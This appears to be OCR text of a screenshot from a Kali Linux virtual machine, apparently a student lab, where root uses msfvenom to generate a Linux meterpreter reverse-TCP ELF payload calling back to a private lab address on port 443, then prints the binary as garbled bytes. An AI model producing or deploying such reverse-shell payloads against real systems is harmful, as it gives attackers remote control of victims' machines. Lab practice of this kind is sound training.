 Activities VirtualBox Machine dom 3:27 PM 80 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 16:27 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -a x86 –platform linux -p linux/x86/meterpreter/reverse_tc
p LHOST=192.168.56.102 LPORT=443 -f elf -o shellRodrigo
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: shellRodrigo
root@kali:~# ls
Desktop Downloads Pictures Semestre2019-2 Templates
Documents Music Public shellRodrigo Videos
root@kali:~# cat shellRodrigo
ELFT44 �Jj
^1���SCSj�f���[h��8fh���jfXPQW��C��yNt=h�Xjj��1���y��'������
��
�}��x[�
���x���roo
t@kali:~#
Right Ctrl